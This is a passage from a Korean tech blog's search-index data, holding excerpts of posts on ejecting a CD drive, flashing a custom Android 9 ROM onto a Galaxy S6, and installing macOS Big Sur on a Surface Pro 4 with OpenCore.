케이등에 ODD 외부가 가려져있는 경우 케이스를 손으로 열고 보시면 됩니다.      저 부분을 준비하신 핀셋등으로 수직으로 꾸욱 눌러주시면 아래 처럼 조금 열립니다.     이제 손으로 저 열린 부분을 조심스럽게 당겨주시면 성공적으로 열립니다.      예전 제 ODD의 내용물은 생애 첫 제 소유의 PC였던 ASRock P4i65GV 메인보드 드라이버였습니다. 이젠 추억의 보드 입니다.   잠시 딴곳으로 여행을 떠나자면…펜티엄4 기반 셀러론과 저 보드, DDR1 256MB, 80GB SATA1 HDD 이것이 처음으로 부모님이 선물해주신 제 소유의 컴퓨터 였던 것 같습니다. 나중엔 펜티엄4 HT와 지포스6600GT를 장착하여 사용했던 것 같습니다. 저 보드역시 기억에 남는게 인텔 865GV칩셋의 경우 저가 보급형 칩셋이라 내장그래픽만 사용이 가능한데…당시 연구소라 불리우던 애즈락의 전성기때 AGP 카드를 PCI슬롯에 사용가능하게 해준 자체 인터페이스인 AGI라는 것을 만들어 사용했던 기억이 납니다.   감사합니다!  ","categories": ["TIPs-Etc"],
        "tags": ["cd롬","cd드라이브","odd"],
        "url": "/tips-etc/Eject-CD/",
        "teaser": null
      },{
        "title": "갤럭시S6 (SM-G920S) 커스텀 안드로이드 9.0 (OneUI 1.0) 설치하기",
        "excerpt":"갤럭시S6 다시 살려 사용하기! 안드로이드 9.0 및 OneUI 1.0 업데이트   안녕하세요!   서론이 길다면 우측 또는 상단의 목차에서 1. 알아두셔야 할 점 부터 읽어주세요~   체인지로그     2021년 3월 29일            게임툴즈(부스터) 관련 추가       자잘한 번역 업데이트       글 가독성 개선           2021년 6월 6일 16:54            오탈자 수정       글 가다듬기 및 정리           저는 별도의 다른 폰이 있고, 부가회선을 갤럭시로 사용하여 전자지갑으로 활용하고 있습니다. 갤럭시S6을 사용하다가 갤럭시A50으로 지갑용 기기를 교체하여 더이상 갤럭시S6은 삼성페이가 필요하지 않게 되었습니다.   갤럭시S6 최신 안드로이드의 경우 Samsung Experience 8.0(이하 SE 8.0) 이라 불리는 UI를 탑제한 안드로이드 7.0가 최신 버전 입니다. 하지만 SE 8.1 혹은 SE 8.5부터 대거 기능들이 탑제되며 상대적 구버전인 SE 8.0의 경우 없는 기능이나 사용자 경험이 다소 부족하였습니다.   이를 해소하기 위해 Xda 등에 업로드되어있는 신버전 앱을 구형기기에서 사용가능하도록 Modded 된 앱을 설치하거나 하였지만 이 역시 한계가 있습니다. 또한 갤럭시의 유명 기능인 GearLock 기능 역시 OneUI 탑제 기종부터 가능하므로 사용 불가능한 기능 입니다.   이를 해결하기 위하여 갤럭시 노트8의 최신 안드로이드인 OneUI 1.0을 포함한 안드로이드 9.0 파이 펌웨어를 갤럭시S6과 같은 엑시노스7420을 사용하는 기기에 알맞게 구성한 롬을 설치할 것 입니다.   1. 알아두셔야 할 점  기본적으로 커스텀 롬에 관한 이해 혹은 지식이 부족한 분들을 기준으로 알려드리겠습니다.      본 글을 따라하시면 삼성전자의 보안 관련 기능과 메인보드 관련 무상 A/S 진행이 불능 합니다   또한 모든 작업은 본 글을 따라하는 사용자에게 있으며, 복구 관련 문의는 받지 않습니다   아래 사항들은 한번 시도한다면 영원히 복구가 불능. 복구를 원할 경우 삼성 A/S센터 내방하여 20만원 상당의 메인보드를 교체 해야만 합니다.   1-1. 장점     새롭게 설치될 안드로이드 버전은 9.0   CronosKernel이라 불리는 커스텀커널을 통한 성능 및 배터리 최적화 (상당한 차이)   GoodLock 기능 사용 가능   다크 모드   Always On Display 사용 가능   Edge 관련 기능 사용 가능   사실 콕 찝어 말할 수 없을 만큼 여러가지 기능들이 많이 생깁니다.   1-2. 단점 및 버그 관련 안내      Knox 일부 기능            삼성 페이 관련 기능 사용 불능       삼성 페스 관련 기능 사용 불능 (구글 비밀번호 자동완성으로 대체 하여 사용 중)       삼성 헬스 관련 기능 사용 불능           Knox 워런티 깨짐으로 인한 금융 앱 사용 불능 (우회 방법이 있겠지만 전 A50에서 사용 중이라 무관)   아래와 같은 사항은 사용할 Floyd Note8 Port 롬의 버그 및 사용 불가 기능 입니다.      하드웨어 컴포저 (앱 렌더링 방식 중 하나이며, OneUI 소스가 공개가 안되어있어 사용이 불가능)            일반적 사용자가 실사용 할 경우 체감은 안됌           카메라 관련 일부 사항            직접 확인 결과 동영상 촬영은 별도 앱 필요       사진의 경우 삼성 기본 카메라 앱 사용 가능 (자동 밝기 비활성시에만 사용 가능)       서드파티 앱 (카카오톡, Whatsapp 등)에서 카메라를 실행하는 기능이 있는 경우 해당 기능 작동 유무 불확실           S6 및 S6 Edge 의 경우 삼성 갤러리 앱 실행시 일시적 화면 깜빡거림   삼성 갤러리 앱 클라우드 동기화 시 사진이 제대로 표시되지 않음            내장 사진의 경우 정상 표시           충전기 연결 및 연결 해제시 간혈적으로 와이파이 사용이 불능한 현상 발생   위 사항들을 모두 숙지하였음에도 이득이라 생각되신다면 이 글이 상당한 도움이 될 것 입니다. 사실 금융앱을 사용하지 않는 공기계라면 하는 것이 여러모로 도움이 됩니다.   2. 준비물 및 환경 구성 안내     본 글은 아래와 같은 환경을 기준으로 작성 되었습니다.      한국 SKT 정발 갤럭시S6 (SM-G920S)            KT SM-G920K, LGU SM-G920L 모두 가능       해외 S6, S6 Edge (SM-G925x), S6 Edge+ (SM-G928x), 노트5 (SM-N920x) 모두 가능, 하지만 본 글에선 S6을 기준으로 하므로 별도 파일 및 과정 필요           사용 유심 통신사 SKT   별도 개조 상태가 아닌 모든 것이 기본 상태   Windows 10 랩톱   또한 필요한 것들을 설명 드리겠습니다. 다운로드 링크가 첨부 된 경우 제가 사용 한 파일들 입니다. 제가 신원을 보장 드리는 사이트는 아니므로 직접 구하셔도 무방합니다.      PC와 데이터 통신이 가능한 USB 케이블   Floyd Note8 Port 파일 /  ananjaser1211씨의 XDA 포스트            위 링크에서 2번째 쓰레드(포스트)의 “Downloads” 부분 참조       한국에선 GoogleDrive를 통하여 다운로드 권장           삼성 모바일 USB 드라이버 / developer.samsung.com            상단의 “Samsung_USB_Driver~~~”라 적힌 둥근 버튼 클릭           모바일 오딘 3.12.3 / odindownload.com            “SamsungOdin 3.12.3” 를 검색 후 하단에 있는 Download Now 이미지를 클릭           zeroflte(G920SLK) 용 TWRP 이미지 / twrp.me            가장 최신 버전의 “twrp-3.3.1-0-zeroflteskt.img.tar” 를 클릭       국내판 SKT, KT, LGU 공용 파일           Magisk (선택사항) / magiskmanager.com            “Then, Download the Magisk file from below”를 검색하신 다음 아래에 있는 “Download Magisk .“를 클릭       어떤 곳에 쓰이는지 모른다면 다운로드 건너뛰기!           인터넷 사용 가능 환경 (약 2.6GB 정도 사용)   랩톱의 경우 충분한 배터리와 어느정도 충전이 완료된 갤럭시S6            모든 기기 내 내용물은 사전 백업 (공장 초기화 과정 필수)           3. 설치 환경 준비  3-1. 기본 준비  우선 아래와 같은 것들을 모두 사전에 준비 합니다.      다운로드 받은 아래 파일들을 모두 기억 할 수 있는 장소에 저장 (경로에 한국어가 들어가지 않으면 더 좋습니다.)            FloydRom_V5.1_Exynos7420.zip       twrp-3.3.1-0-zeroflteskt.img.tar       Odin3_v3.12.3.zip       Magisk-v21.4.zip (선택 사항. 무엇인지 모른다면 건너뛰기!)           삼성 USB 모바일 드라이버는 “SAMSUNG_USB_Driver_for_Mobile_Phones.exe”를 실행하여 설치   Odin_v3.12.3은 압축을 해제   3-2. 다운로드 모드 진입  다음 갤럭시S6을 다운로드 모드로 진입 하여야 합니다. 아래와 같은 조작을 통하여 가능 합니다.   전원을 끈 뒤 볼륨 하 + 홈 + 전원 버튼을 동시에 아래와 같은 화면이 나올 때 까지 꾸욱 누릅니다.      다음 볼륨 상 키를 눌러 계속 진행을 선택 합니다.   4. 부트로더 언락 및 리커버리 사용  4-1. 커스텀 리커버리 TWRP 설치  **본 과정은 삼성의 Knox Warranty를 0x0이 아닌 다른 값으로 변형하여 워런티가 깨집니다**  모든 과정은 사용자에게 책임이 있으며, 이로 인한 모든 상황을 해결할 마음과 용기가 있는 경우에만 시도 하십시오!         Odin_v3.12.3.exe를 실행   갤럭시S6을 연결            연결 성공 시 빨간색 박스 부분에 0번으로 기기가 인식 됩니다.           파란색 박스 부분 Option 탭에서 Auto Reboot를 해제   초록색 박스 부분 AP 버튼을 클릭하여 TWRP tar 이미지를 선택   모든것이 완료 되었다면 보라색 박스 부분의 Start 버튼을 눌러 설치 시도   성공 시 빨간색 박스 부분에 Pass 확인   실패할 경우 AP에 정상적인 파일을 플래싱 한 것이 맞는지 다시 한번 더 확인 해주세요. AP가 맞는 경우 TWRP 파일을 다시 재 다운로드 하여 선택하여 주세요.           4-2. 리커버리 부팅  위 과정이 완료가 되었다면 하늘색 화면에서 아직 멈추어 있을 것 입니다.   아래와 같은 과정을 통하여 리커버리로 부팅 합니다.   한번 과정을 전체를 다 본 후에 따라하여 주십시오.      볼륨 상 + 볼륨 하 + 홈 + 전원 버튼을 3초동안 꾹 눌러 강제 재부팅 시도   화면이 꺼지면 볼륨 상 + 홈 + 전원 버튼을 TeamWin라는 검은색 화면이 표시될 때 까지 누른채 유지   바로 아래 사진과 같은 화면이 성공적으로 나왔다면 TWRP 부팅에 성공 한 것 입니다.   5. 데이터 관리  만일 삼성 기본 롬으로 간편하게 되돌아오고 싶다면 백업을 먼저 해야 합니다. 저는 시스템과 데이터 백업은 따로 하지 않았습니다. 하지만 Modem 파티션과 EFS 파티션 백업은 권장 드립니다.      5-1. 백업  초록색 박스 부분 Backup 을 터치하여 원하는 항목을 선택 합니다.      먼저 Modem, EFS를 체크한 뒤 Swipe하여 백업을 한번 합니다.            가능하다면 백업 이름도 “Modem &amp; EFS” 등으로 변경하여 미리 구분하면 좋음           다시 Backup으로 돌아가 1번과 별도로 System, Data를 체크 한 뒤 Swipe 합니다.            가능하다면 백업 이름도 “Stock ROM” 등으로 변경하여 미리 구분하면 좋음           이 상태에서 PC와 USB로 연결하면 MTP가 기본적으로 동작 됩니다. 평소 하듯이 내부 저장소\\TWRP 폴더를 통째로 PC 어딘가에 백업 해 둡니다.   3번은 아래 5-2. 와이프 단계에서 내장 SD카드 초기화를 원치 않으시면 안하셔도 무방합니다. 저는 혹시 모를 상황을 대비하여 언제나 클라우드 혹은 데이터 저장소에 백업 합니다.   5-2. 데이터 와이프     빨간색 박스 부분 Wipe - Advanced Wipe를 들어옵니다.   아래와 같은 항목을 체크 후 Wipe            Dalivik/ART Cache       System       Data       Cache       Internal Stroage (내장 SD카드. 사진 및 음악 등. 선택사항)                    순정롬에서 오시는 경우 권장 (영향은 없지만 깨끗한 사용을 위함. 롬 제작자 역시 권장)                           6. Floyd ROM 설치     PC와 연결 합니다. MTP로 연결되니 내부 저장소 폴더로 이동하여 주세요.   아래 두 파일을 원하는 위치로 복사 합니다.            FloydRom_V5.1_Exynos7420.zip       Magisk-v21.4.zip (선택사항)           TWRP 메인 화면에서 파란색 박스 부분 “Install” 터치 후 FloydRom_V5.1_Exynos7420.zip 를 선택 합니다.   아래 “Swipe to confrom Flash”를 스와이프 합니다.   7. Floyd ROM 옵션 선택  다음 부턴 Step-By-Step 으로 최대한 모든 장면을 촬영하였으며, 옵션 부분을 간단히 글로 번역 해 드리겠습니다. 본인이 필요한 옵션을 적절히 선택하여 주세요.   사진 상 선택 된 옵션 및 이런 글씨는 제 옵션 입니다. 사진과 이런 글씨가 다를 수 있는데 이는 이런 글씨가 더 최근에 제가 선택한 옵션 입니다.   그냥 참고용 이므로 본인이 원하는 기능을 써주시면 됩니다.   7-1. Floyd 롬 정보 안내     간단한 롬에 관한 정보 입니다.   Next를 터치   7-2. Floyd 롬 변경 사항 안내     롬 ChangeLog 입니다.   Next를 터치   7-3. Floyd 롬 기본 옵션       Wipe Options // 초기화 옵션            Yes, I want do~ // 초기화 하기       No, I want to keep~ // 초기화 하지 않기                 본 글에서 이미 초기화 완료           Bootanimation // 부트애니메이션 설정            상위 3개의 경우 사용해 본 적이 없어 안적음       Samsung white bootanimation // 하얀바탕 검정글씨       Samsung black bootanimation // 검은바탕 하얀글씨                 Samsung 옵션들의 경우 자급제 혹은 해외 기기 구매시 뜨는 화면           Other // 기타 옵션            Backup current EFS // EFS 파티션 백업                 본 글에서 이미 백업 완료       - Preserve hosts file // 사전 제공된 hosts 파일 사용       일반적 경우 불필요           7-4. 기기 특성 선택       SimCount // 유심 슬롯 개수 옵션            SingleSim // 한국정발판은 모두 단일 유심       DaulSim // 듀얼심 슬롯이 있는 해외판용           Device Variant // 기기 특성 옵션            International Variants // 국제판       Korean Variants // 국내판           S6 Flat Devices Only // 갤럭시S6 배터리 옵션            Skip // 갤럭시S6 이외 (엣지, 엣지+, 노트5) 기기 사용시       Stock Battery // 배터리 개조를 하지 않은 기기의 경우                 잘 모를경우 선택       - Extended Battery // 갤럭시S7 엣지용 3600mAh 대용량 배터리로 개조한 경우 선택           7-5. 통신사 관련 설정       CSC Options // 통신사 설정 옵션            INT/KOR // 국제판 혹은 국내 자급제                 국내 자급제는 노트5만 존재       - SKC // SKT 사용 시 선택       - KTC // KT 사용 시 선택       - LUC // LGU 사용 시 선택           해당 사항을 통신사에 맞게 설정 하신다 한들 기본 앱은 설치되지 않으며, APN 등 시스템 구성에 사용 됩니다.   공기계로 사용하신다 한들 갤럭시S6의 경우 아무 통신사나 선택 하여야 합니다.   7-6. 기능 관련 설정       Smart Manager // 기기 관리 기능            Chinese Smart Manager // 중국 내수판       International ~ // 국제판으로 선택           Wallpaper / Ringtone and other sounds - 배경화면 / 벨소리 및 기타 사운드            S10+ ~ // 9.0 펌웨어 기본 모음       Note8 ~ // 9.0 펌웨어 기본 모음           Edge Features // 엣지 기능            Edge Lite // 엣지 라이트닝만 포함       Edge Full // 엣지 라이트닝 및 엣지 패널 포함       No Edge // 엣지 기능을 제거. (이후 엣지 관련 옵션 사용 불능)           Other Features // 기타 기능            Yuva features // USB백업, S전원설정, S프로텍트, 울트라 데이터 세이버, 메모리 세이버, 보안 와이파이, 삼성 Max 기능       Dynamic Lockscreen // 동적 잠금화면       Wifi Security // 와이파이 보안 옵션 앱       AdAway // 애드블록과 비슷한 광고 차단 앱을 설치                 Magisk 필요       - Youtube Vanced // 수정된 유튜브 앱 탑제       - Secure Folder // 보안 폴더 기능       - NaviBar/Gesture // 내비바 기능 활성       - SamsungCovers // 삼성 스마트커버 케이스 사용시 체크       검정 화면에서 화면이 켜지지 않는 이슈 발생 가능           7-7. 폰트 설정       Main Fonts // 기본 폰트            Android 10 Fonts       Android 9 Fonts // 안드로이드 9와 10의 폰트 상이                 한국어의 경우 동일, 영어만 영향 받음           Emoji // 이모티콘            Samsung // 삼성 기본 이모티콘       AOSP // 안드로이드 기본 이모티콘       iOS // iOS9로 추정되는 기본 이모티콘           Extra Fonts // 추가 폰트            Stock Samsung // 삼성 기본 폰트       Google // 구글 기본 폰트       1120 // 뭔지 모릅니다.           7-8. GoodLock 옵션     GoodLock 옵션들 입니다. 여기서 체크 시 데이터 영역이 아닌 시스템 영역에 설치 됩니다. 저는 GoodLock Manager만 시스템 영역에 설치 하였고, 나머지는 그냥 사용하고 있는 모듈을 체크해 보았습니다.   ※GoodLock 앱을 사용하기 위해선 최초 1회 Galaxy Store 에서 업데이트를 해주지 않으면 사용이 불가능   7-9. 기타 통신사 트윅     한국 이외에 CSC 영역에 포함되는 특수 기능들 입니다. 필요하신 옵션을 선택 해 주시면 됩니다.      Extra Toogles // 퀵셋팅 부가 토글들            스펙트럼 토글 등 불필요 토글 추가           Network speed in statusbar // 상단바에 실시간 네트워크 속도 아이콘을 표시   Data icon in power menu // 전원 메뉴에 데이터 버튼 추가   Call recording // 통화 녹음 기능 활성   Disable Anti-Malware in SmartManager/Device care // 국내 갤럭시 Mcafee 기능을 비활성화   LTE only network mode // LTE만 사용 옵션을 추가            국내에선 불필요           Data ysage in quick panel // 밝기 슬라이더 아래 데이터 사용량 표시기 추가   LTE data icon // 체크 해제시 4G 아이콘으로 나옴   Places tab in dialer // 기본 전화 앱에 Places 탭 추가            국내 미사용           Other CSC tweaks // 기타 CSC 기능들 추가            무엇이 있는지 궁금하여 추가하였으나 차이를 모르겠음           7-10. 안드로이드Q 앱     안드로이드10 기본 앱들을 설치하고 싶은 경우 선택 합니다. 체크를 안하셔도 안드로이드9 앱이 설치 됩니다.      Clock // 시계   Calendar // 달력   Weather // 날씨   Messagers // 메시지   EdgePanels // Edge 패널 (Edge 기능 활성화 되야함)   Gallery // 갤러리   SmartCapture // 스마트 캡처   S-PEN AirCommand (Note5 Only) // 노트5용 에어커맨드   7-11. 삼성 기본 앱       Bixby Apps // 빅스비 앱            Samsung Daily // 빅스비 홈 구버전       Bixby Routiness // 빅스비 루틴       Bixby voice &amp; wakeup // 빅스비 보이스 및 아침 기상 정보 읽어주는 기능           Samsung Apps // 삼성 앱            Samsung Calculator // 계산기       Samsung Dual Messenger // 듀얼 메신저                 본 롬에 있는 듀얼 메신저의 경우 패치 버전이라 모든 앱 복제 가능       - Samsung Email // 이메일       - Samsung Game Launcher // 게임 런처       - Samsung Game Tools // 게임 툴즈       체크시 나중에 최 하단 추가사항 참조       - Samsung Music // 음악       - Samsung Reminder // 리마인더       - Samsung Video // 비디오       - Samsung Voice Recorder // 녹음기       - Samsung Digital Wellbing // 삼성 디지털 웰빙 (사용 시간 추척 등)           Other Apps // 기타 앱            ANT+ Apps // ANT+ 앱 (ANT 기기 없으면 체크 해제)       Google Assistant // 구글 어시스턴트       Google Chrome // 구글 크롬       Microsoft Link to Windows // Microsoft 윈도우와 연결 앱       Flipbaord Being // 홈화면 1페이지 앱       Sim Toolkit // 심툴킷 (뭔지 모르지만 국내 갤럭시 펌웨어에 존재)           8. 롬 설치     모든 것이 다 선택 되었다면 Install 버튼을 눌러 줍니다.   누를 경우 나오는 메시지는 제작자가 본 커스텀롬을 만드는 작업에 많은 시간과 정성을 투자하였음을 알려주는 내용 입니다. 만일 마음에 드신다면 커피 한잔 값을 도네이션 해주는 것도 좋습니다 :)   9. 첫 부팅  모든 과정이 성공적으로 완료 되었다면, Reboot 를 하여 줍니다. 첫 상당히 많은 시간이 소요 됩니다. 중간에 종료하지 말고 계속 기다려주세요.   모든 과정이 완료되면 기존 사용하시는 갤럭시 처럼 사용하여 주시면 됩니다. 또한 Play 스토어와 Galaxy 스토어에서 모든 앱들을 다 최신 버전으로 업데이트를 해주셔야 정상적인 사용이 가능합니다.   10. 후기  AOD, 엣지 라이트닝부터 성능과 배터리 러닝타임까지. 전 모든 부분에서 기본 롬 대비 매우 만족하며 사용 중입니다. 혹시라도 추가로 전달 해드려야 할것 같은 부분이 생기면 글에 추가 해두겠습니다.   감사합니다 :)   11. 추가 사항  11-1. 게임툴즈 (게임부스터, 게임옵티마이저) 사용 관련  해당 롬에 기본적으로 게임 툴즈를 설치 중에 체크를 하셔도 사용이 불능 합니다. 이는 기본 앱으로 탑제된 Game Optimizer 문제로서 별도의 게임 옵티마이저를 설치해 주셔야 사용이 가능 합니다.   아무 버전을 설치하시면 불가능하고, 아래 링크의 APK 또는 특정 버전을 설치 하신 뒤 Galaxy Store 에서 업데이트를 하시면 됩니다.   참고로 게임 툴즈를 사용하시려면 아래와 같은 요구사항이 있습니다.      Floyd Note8 Port 설치 중 Game Tools 옵션 체크   내비게이션 바 옵션 (확인되지 않음)      특정 버전의 Samsung Game Optimizing Service 설치            3.4.01.0 버전과 일부 버전 이외엔 설치 불능       직접 파일을 3.4.01.0 버전 파일을 구하여 설치                 본인 판단 아래 UptoDown에서도 다운로드 가능           Galaxy Store 앱 실행 후 모든 앱 업데이트   본인의 상황에 따라 다음 따라하기 (제가 모든 경우를 다 알진 못하여 적어둡니다)            내비바가 있는 경우                 내비바 좌우에 게임부스터 관련 버튼이 추가 됩니다. (대부분)       - 내비바가 없는 경우       상단바를 내리면 게임부스터 관련 알림이 있는 경우, 해당 알림을 누르면 사용 가능 (대부분)       상단바를 내려도 게임부스터 관련 알림이 없는 경우, 롬 재설치 필요 (일부)           내비바 활성 관련하여 시스템 파일 관리를 하실 수 있는 분은 아래 방법으로 조금 더 간편하게 롬 재설치 없이 가능 합니다.   또한 Wipe 옵션을 No로 하신 채로 롬을 재설치 하시면 시스템 파일만 재설치 되므로 사용자 데이터는 보존 됩니다. 이를 이용해 만약 내비바가 없으면서 상단바를 내려도 게임부스터 알림이 없는 경우, 내비바 활성 롬 재설치 -&gt; 설정에서 내비바를 제스처로 변경 -&gt; 내비바 비활성 롬 재설치 순서를 통해 내비바 없이 게임부스터 사용이 가능합니다.   11-2. Floyd 롬 일부 구성요소만 재구성  시스템 파일 관리 방법을 알고 계시다면 아래와 같은 방법으로 가능 합니다.      롬파일/flod 내에서 원하는 파일 추출   /system 에 직접 적절한 위치 및 권한을 부여하여 저장   기기 다시시작   일부 파일 위치를 적어 드리겠습니다.                  이름       롬 파일 내 위치       시스템 내 위치       비고                       게임 툴즈       ./apps/GameTools_Dream       /system/priv-app/                         내비바 비활성       ./apps/nav/framework-res__au~       /system/vendor/overlay/       파일 제거시 내비바 활성 가능          ","categories": ["TIPs-Android"],
        "tags": ["G920S","G920K","G920L","G925","G928","N920","갤럭시S6","9.0_업데이트"],
        "url": "/tips-android/Galaxy-S6-CustomFW/",
        "teaser": null
      },{
        "title": "Surface Pro 4 Big Sur 해킨토시 무작정 따라 설치하기",
        "excerpt":"서피스 프로4에 해킨토시 설치 하기 및 실사용 후기!   체인지로그     2021년 3월 31일 07:30            문제 해결 섹션 보강       스크린샷 추가           2021년 3월 1일 13:40            불필요 요소 제거       글 다듬기       문제 해결 글 분리           2021년 5월 17일 14:45            11.3 관련 OpenCore 0.6.9 내용 추가           2021년 6월 6일 16:02            Verbose 관련 옵션 추가             안녕하세요. 이번 글은 다음과 같은 방향을 추구하거나 그러한 목표를 갖는 분들께 추천 드립니다.      기본적인 컴퓨터 사용 능력이 있음   해킨토시에 대해 잘 모르지만 써보고싶음   해킨토시에 대해 배워보고 싶음   macOS 를 사용 경험이 있음         설치하게 된 계기는?    맥북은 이미 떠나보냈지만 XCode 사용할 일이 있어 급급히 해킨토시를 설치하게 되었습니다.   해킨토시의 경우 최대한 넓은 의미로 보자면 Apple 사에서 공식적으로 지원하지 않는 하드웨어에 macOS를 설치하는 행위 입니다.   맥북, 아이맥, 아이맥프로, 맥미니 등이 아닌 데스크톱이나 랩톱에 설치하는 것도 해킨토시이고, 구형 애플 기기에 지원되지 않는 최신 macOS를 설치할 경우도 해킨토시의 원리를 사용 합니다.   1. 해킨토시 설치 전 알아두면 좋은 점     본 글은 일딴 따라해보기! 를 추구하고 있습니다.    우선 macOS 해킨토시를 사용하게 될 경우 아래와 같은 사항을 알아두셔야 합니다.      Secure Boot 비활성화로 인한 전원 켜짐 시 Unlock 표시            부팅시 Surface 로고 상단에 빨간 잠물쇠가 표시           Secure Boot 비활성화로 인한 BitLocker 사용 불능   터치스크린            아직 macOS 기기 중 터치 가능 기기가 없음       일부 랩톱의 경우 터치스크린을 트랙패드로 사용           카메라 (마이크는 가능)   Wi-Fi / 블루투스            Surface 제품군 대부분이 Marvell 컨트롤러 사용       macOS 드라이버 부제로 사용 불능           그럼 어찌 인터넷을 연결하나? 저의 경우에는 별도의 유선 랜카드 혹은 아이폰 유선 테더링을 사용 합니다.   이런 사유로 인하여 해킨토시만을 설치하여 사용함은 불편함이 있습니다. 저의 경우에는 Windows 10과 듀얼 부팅 (맥과 윈도우를 동시 사용)하는 환경을 구성하였습니다.   또한 macOS 설치 과정은 사실 매우 짧고 간편합니다. 하지만 대부분이 Windows 와 듀얼 부팅을 위한 글 입니다.   2. 구성 환경 안내 및 다운로드  2-1. 정의  아래 단어 및 정의는 글에서 앞으로 계속 사용되는 단어들입니다. 미리 이런 뜻이구나 혹은 줄여쓰는 구나를 알아주시면 감사하겠습니다.                  단어       정의       비고                       서피스       Surface Pro 4       모든 글은 Surface Pro 4를 기준으로 설명                 macOS       해킨토시로 설치될 macOS                         Windows       Windows 10 Pro       Surface Pro에 포함된 Win 10 Pro 사용                 USB       해킨토시 설치용 USB       이 USB는 계속 사용                 특정 위치       준비물을 다운로드 받은 폴더       개개인이 원하시는 곳                 별도 환경       Surface 이외 PC       데스크톱, 랩톱등 모두 가능                 이런 텍스트       메뉴 및 파일/폴더명       눌러야하거나 사용되는 파일/폴더가 저런 식으로 표시           2-2. 구성 환경 안내     필요한 것들            Python 3 환경이 구성된 Surface 이외 인터넷 가능 PC                    Python 환경 구성은 아래 다운로드에서도 가능           본 글은 Windows 10 Pro 64비트 환경에서 진행                       Surface를 인터넷에 연결할 방법                    필자의 경우 별도 USB 랜카드가 존재하여 사용           본 글을 따라한다면 대부분의 유선 Realtek 드라이버는 존재                       1GB 이상의 빈 USB                    내부 파일이 모두 초기화. 백업 필수                       Surface 내 모든 자료 외부로 백업       시간 / 인내심 / 구글 검색 능력 / 간단한 영어           구성 환경            OpenCore를 통한 macOS 설치       Windows 설치       rEFInd를 통한 듀얼 부팅           다음 과정은 두가지 길로 나누어 집니다. 하난 본인의 OpenCore를 구성하여 사용 하는 것이고, 다른 하나는 @bigsadan씨의 이미 구성된 OpenCore 혹은 Clover 를 사용 하는 것 입니다.   본인의 OpenCore 구성의 경우 OpenCore 설치 가이드를 참조하시면 구성이 가능 합니다. 또한 자세한 설명이 되어 있습니다. 본 글에서는 무작정 따라하는 해킨토시 Big Sur 설치를 목표로 @bigsadan씨의 구성된 파일을 사용하겠습니다. 일부 스크린샷의 경우 제가 구성한 OpenCore 임으로 다를 수 있으나 같은 결과가 나옵니다.   본 글은 모든 데이터를 지우고 클린 설치를 목표로 합니다. 자료 백업 필수!   2-3. 파일 다운로드  그런 다음 필요한 파일을 준비해 보겠습니다.      Python 3            이미 설치 되어있다면 재설치 불필요       무엇인지 모른다면 위 링크로 들어가 노란색 Download Python 3.x.x 버튼 클릭 하여 다운로드 후 설치           @bigsadan씨의 서피스 프로 4용 OpenCore            위 링크로 들어가 초록색 Code 버튼을 눌러주신 뒤 Download ZIP 을 눌러 특정 위치에 저장       5월 3일 부로 macOS 11.3이 업데이트 되며 @bigsadan씨의 파일로 불가능. 직접 OpenCore 최신 버전을 구성 혹은 3번 파일을 사용           @bigsadan씨의 OpenCore를 기반으로 필자가 업데이트한 OpenCore            위 링크로 들어가 Assets을 아래 Source code (ZIP) 을 눌러 특정 위치에 저장           @corpnewt씨의 GenSMBIOS            위 링크로 들어가 초록색 Code 버튼을 눌러주신 뒤 Download ZIP 을 눌러 특정 위치에 저장           OpenCorePkg            위 링크로 들어가 Assets을 아래 OpenCore-x.x.x-RELEASE.zip을 특정 위치에 저장           Rufus            위 링크로 들어가 하단 Rufus x.xx 포터블을 받아 바로 실행 가능           Windows 10 Pro ISO 파일            이는 서피스 이외 별도 환경에 저장하길 권장       Windows 설치를 위해 ISO를 필요       별도의 방법을 통해 ISO 파일 혹은 설치 wim 파일등을 받으시면 됩니다.       최신의 Windows 설치를 할 경우 아래 USB 포맷 과정에서 꼭 Large FAT32로 포맷       혹은 swm 파일로 분할 설치 여기 참조           위 파일을 모두 다운로드 받으셨다면 본격적으로 설치 과정을 시작해 보겠습니다.   3. macOS 리커버리 다운로드  위에서 받은 파일 중 5번째 OpenCorePkg 파일을 압축 해제한 폴더가 기준 입니다.      Utilites 폴더 내 macrecovery 폴더로 이동   Shift 키를 누른채 폴더 빈 공간을 마우스 오른쪽 클릭   메뉴 중 여기서 Powershell 창 열기 클릭        아래 명령어 입력        cmd  python macrecovery.py -b Mac-E43C1C25D4880AD6 -m 00000000000000000 download           대략 600MB가 넘는 파일 다운로드   같은 폴더 내에 BaseSystem.dmg 및 BaseSystem.chunklist 가 받아졌다면 성공   4. USB 및 디스크 구성  4-1. USB 구성  EFI 시스템에 사용되는 USB는 아래 두가지 조건을 만족하여야 합니다.      파티션 구조가 GPT 일것   포맷이 FAT32 (Large 포함) 일것   대부분의 USB는 해당 조건을 만족하지 못하므로 Rufus 라는 프로그램을 통해 포맷을 통해 설정해주어야 합니다. 이 과정에서 USB 내 모든 자료가 지워집니다.   위에서 받은 Rufus 앱을 실행하고 USB를 연결 한 뒤 아래와 같은 설정으로 맞춥니다.        부트 선택을 부팅 할 수 없음 으로 선택   파티션 방식을 GPT로 선택   파일 시스템을 \"FAT32\" 혹은 \"대용량 FAT32\" 선택   선택을 다 하셨다면 시작 버튼을 눌러 포맷 합니다.   4-2. BitLocker 끄기  OpenCore 구성에 의해 BitLocker가 켜져있는 경우 디스크 파티션 변경이 불가능 합니다. 따라서 시작 전 서피스의 내 PC에서 C드라이브 아이콘에 잠물쇠가 있는 경우 아래 지침을 따라 BitLocker를 꺼주셔야 합니다.   자세한 내용은 삼성전자서비스 Windows10, 장치 암호화 (bitlocker) 해제 방법 문서를 참고하시면 좋을 듯 합니다.   5. OpenCore 부트로더 구성 및 파일 복사      @bigsadan씨의 해킨토시 구성 파일 내 11.x 폴더로 이동   모든 파일을 선택 및 복사   USB 최상위에 복사   USB에 com.apple.recovery.boot 라는 이름의 폴더를 생성   과정3에서 받은 BaseSystem.dmg 및 BaseSystem.chunklist를 USB 내 com.apple.recovery.boot 폴더 내에 복사   모든 과정을 마치고 나면 USB 구조가 아래 형태               6. OpenCore 설정 파일 개인화  3번에서 받은 파일 중 3번째 GenSMBIOS 를 사용하여 OpenCore 설정 파일을 개인화 합니다.   6-1. 모델 식별자 및 UUID 변경     우선 GenSMBIOS.bat 을 실행            아래와 같은 창이 나온다면 “더보기”를 누르면 실행 버튼 표시               2번 Select config.plist 를 선택하기 위해 2를 입력 후 엔터   USB의 EFI/OC 폴더 안 config.plist 파일을 명령 프롬프트로 드래그앤드롭   엔터를 눌러 config.plist 를 선택 한 뒤 메인 메뉴로 복귀   3번 Generate SMBIOS를 